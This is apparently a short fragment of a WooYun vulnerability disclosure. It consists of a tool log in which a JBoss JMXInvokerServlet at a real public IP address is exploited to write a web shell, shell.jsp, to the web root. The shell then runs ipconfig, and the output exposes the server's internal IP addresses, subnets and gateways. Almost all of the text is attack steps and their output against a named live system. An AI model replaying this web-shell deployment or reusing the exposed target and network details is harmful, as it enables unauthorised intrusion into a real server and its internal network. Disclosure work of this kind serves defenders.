 Url: http://223.100.5.189:8080/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f4cd:1f56:8b40:481c%12
IPv4 地址 . . . . . . . . . . . . : 172.19.52.10
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.19.52.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8dee:b0a5:e391:fd85%11
IPv4 地址 . . . . . . . . . . . . : 10.10.2.230
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.2.254
www.wooyun.org